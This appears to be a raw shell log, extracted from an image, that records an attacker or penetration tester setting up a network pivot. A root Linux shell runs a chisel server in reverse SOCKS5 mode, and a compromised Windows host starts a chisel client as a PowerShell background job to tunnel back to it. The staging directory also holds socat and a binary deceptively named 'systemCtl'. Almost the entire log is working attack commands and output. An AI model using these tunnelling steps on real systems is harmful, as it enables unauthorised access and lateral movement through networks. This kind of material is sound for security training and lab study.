 total 17812
drwxr-xr-x. 2 root root      68 Nov 10 16:15 .
dr-xr-x---. 4 root root     203 Nov 10 16:01 ..
-rwxr-xr-x. 1 root root 3355008 Nov 10 16:04 chisel
-rwxr-xr-x. 1 root root 8894976 Nov 10 16:17 chisel.exe
-rwxr-xr-x. 1 root root  379672 Nov 10 16:15 socat
-rwxr-xr-x. 1 root root 5603136 Nov 10 16:13 systemCtl
sh-4.4#  ./chisel server -host 10.200.84.200 --reverse --socks5 -p 11000
 ./chisel server -host 10.200.84.200 --reverse --socks5 -p 11000
2023/11/10 16:46:04 server: Reverse tunnelling enabled
2023/11/10 16:46:04 server: Fingerprint hN+a1Pm0WE4LEm/z6ktxFpzyYTGjBR+7OWrduwG/GvI=
2023/11/10 16:46:04 server: Listening on http://10.200.84.200:11000
2023/11/10 17:08:52 server: session#1: tun: proxy#R:127.0.0.1:11001=>socks: Listening
    + CategoryInfo          : ObjectNotFound: (stop-jobs:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\users\nvm\documents> stop-job 1
PS C:\users\nvm\documents> start-job { chisel.exe client 10.200.84.200:11000 R:11001:socks }
Id     Name            PSJobTypeName   State         HasMoreData     Location             Command
--     ----            -------------   -----         -----------     --------             -------
3      Job3            BackgroundJob   Running       True            localhost             chisel.exe client 10....
PS C:\users\nvm\documents> clisel.exe
clisel.exe : The term 'clisel.exe' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ clisel.exe
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (clisel.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\users\nvm\documents> stop-job 1
PS C:\users\nvm\documents> stop-job 3
PS C:\users\nvm\documents> start-job { C:\users\nvm\Documents\chisel.exe client 10.200.84.200:11000 R:11001:socks }
Id     Name            PSJobTypeName   State         HasMoreData     Location             Command
--     ----            -------------   -----         -----------     --------             -------
5      Job5            BackgroundJob   Running       True            localhost             C:\users\nvm\Document...